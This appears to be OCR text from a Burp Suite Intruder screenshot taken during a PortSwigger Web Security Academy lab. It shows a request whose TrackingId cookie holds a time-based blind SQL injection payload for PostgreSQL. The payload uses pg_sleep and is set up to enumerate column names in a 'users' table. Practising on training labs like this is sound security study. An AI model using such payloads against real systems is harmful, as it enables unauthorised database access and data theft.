 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5800f60389f26f8253932200180046.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a5800f60389f26f8253932200180046.web-security-academy.net
3 Cookie: TrackingId=2WIW1v8g7QJpQeQZ' || (SELECT CASE WHEN (EXISTS(SELECT 1 FROM
information_schema.columns WHERE table_name='users' AND column_name='§a§')) THEN pg_sleep(10)
ELSE pg_sleep(2) END)--
4 ; session=phql10km0cjdsg5om4t0ulrcesvwppgx:
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"